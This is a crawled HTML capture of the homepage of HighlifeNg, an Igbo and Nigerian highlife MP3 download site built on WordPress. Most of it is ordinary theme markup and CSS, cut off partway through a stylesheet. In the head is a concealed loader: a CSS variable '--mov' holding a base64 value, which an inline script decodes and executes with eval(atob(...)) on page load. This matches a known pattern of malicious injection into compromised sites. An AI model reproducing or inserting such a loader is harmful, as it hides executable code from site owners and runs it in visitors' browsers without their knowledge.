

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3
body_size: 169289
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="bad1f83dd253af28e2be91d4-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1769156317" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<link rel="canonical" href="https://highlifeng.com/" />
	<link rel="next" href="https://highlifeng.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="HighlifeNg" />
	<meta property="og:description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<meta property="og:url" content="https://highlifeng.com/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/","url":"https://highlifeng.com/","name":"HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","isPartOf":{"@id":"https://highlifeng.com/#website"},"about":{"@id":"https://highlifeng.com/#organization"},"description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs & DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix","breadcrumb":{"@id":"https://highlifeng.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="bad1f83dd253af28e2be91d4-text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://highlifeng.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="bad1f83dd253af28e2be91d4-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="bad1f83dd253af28e2be91d4-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a9c7cf8f8e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 